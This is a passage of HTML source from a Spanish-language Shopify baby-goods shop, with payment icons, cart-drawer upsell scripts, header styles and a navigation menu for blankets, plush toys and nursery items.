                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23782263750999__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>¡20% DESCUENTO COMPRANDO 2 MANTITAS PERSONALIZADAS ! ✨ SOLO HOY</span></p>
              </div></div>
</div><div id="shopify-section-sections--23782263750999__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991729522688" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-search.css?v=184225813856820874251729522689" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-menu-drawer.css?v=157470423819771412911729522688" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-cart-notification.css?v=137625604348931474661729522688" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-cart-items.css?v=68325217056990975251729522688" media="print" onload="this.media='all'"><link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-price.css?v=116010604417246430981729522689" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841729522688" media="print" onload="this.media='all'"><link href="//calambata.com/cdn/shop/t/33/assets/component-cart-drawer.css?v=12876392782820889961729522688" rel="stylesheet" type="text/css" media="all" />
  <link href="//calambata.com/cdn/shop/t/33/assets/component-cart.css?v=183883492810467818381729522688" rel="stylesheet" type="text/css" media="all" />
  <link href="//calambata.com/cdn/shop/t/33/assets/component-totals.css?v=54425048278126878361729522689" rel="stylesheet" type="text/css" media="all" />
  <link href="//calambata.com/cdn/shop/t/33/assets/component-price.css?v=116010604417246430981729522689" rel="stylesheet" type="text/css" media="all" />
  <link href="//calambata.com/cdn/shop/t/33/assets/component-discounts.css?v=152760482443307489271729522688" rel="stylesheet" type="text/css" media="all" />
  <link href="//calambata.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841729522688" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//calambata.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991729522688" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//calambata.com/cdn/shop/t/33/assets/component-search.css?v=184225813856820874251729522689" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//calambata.com/cdn/shop/t/33/assets/component-menu-drawer.css?v=157470423819771412911729522688" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//calambata.com/cdn/shop/t/33/assets/component-cart-notification.css?v=137625604348931474661729522688" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//calambata.com/cdn/shop/t/33/assets/component-cart-items.css?v=68325217056990975251729522688" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 170px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 4px;
    }
  }</style><script src="//calambata.com/cdn/shop/t/33/assets/details-disclosure.js?v=153497636716254413831729522689" defer="defer"></script>
<script src="//calambata.com/cdn/shop/t/33/assets/details-modal.js?v=4511761896672669691729522689" defer="defer"></script>
<script src="//calambata.com/cdn/shop/t/33/assets/cart-notification.js?v=160453272920806432391729522688" defer="defer"></script>
<script src="//calambata.com/cdn/shop/t/33/assets/search-form.js?v=113639710312857635801729522689" defer="defer"></script><script src="//calambata.com/cdn/shop/t/33/assets/cart-drawer.js?v=44260131999403604181729522688" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en/collections/outlet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            OUTLET
                          </a></li><li><a href="/en/collections/mantas-personalizadas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            MANTAS PERSONALIZADAS
                          </a></li><li><a href="/en/collections/peluches" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            PELUCHES
                          </a></li><li><a href="/en/collections/regalos-para-bebes-mas-vendidos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            PACKS DE REGALO
                          </a></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CANASTILLA
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-canastilla" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CANASTILLA
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en/collections/arrullos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ARRULLO
                                        </a></li><li><a href="/en/collections/mantas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MANTAS
                                        </a></li><li><a href="/en/collections/baberos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BABEROS Y BANDANAS
                                        </a></li><li><a href="/en/collections/bolsa-de-muda-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BOLSAS DE MUDA
                                        </a></li><li><a href="/en/collections/chupeteros" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CHUPETEROS
                                        </a></li><li><a href="/en/collections/portadocumentos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PORTADOCUMENTOS
                                        </a></li><li><a href="/en/collections/productos-rebajados" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CAMBIADORES DE PASEO
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              PASEO
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-paseo" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  PASEO
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en/collections/colchoneta-universal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          COLCHONETA
                                        </a></li><li><a href="/en/collections/bolsos-de-carro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BOLSOS CARRO
                                        </a></li><li><a href="/en/collections/mochilas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MOCHILAS
                                        </a></li><li><a href="/en/collections/bolsa-merienda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BOLSA MERIENDA
                                        </a></li><li><a href="/en/collections/productos-rebajados" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CAMBIADOREES DE PASEO
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              BAÑO
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
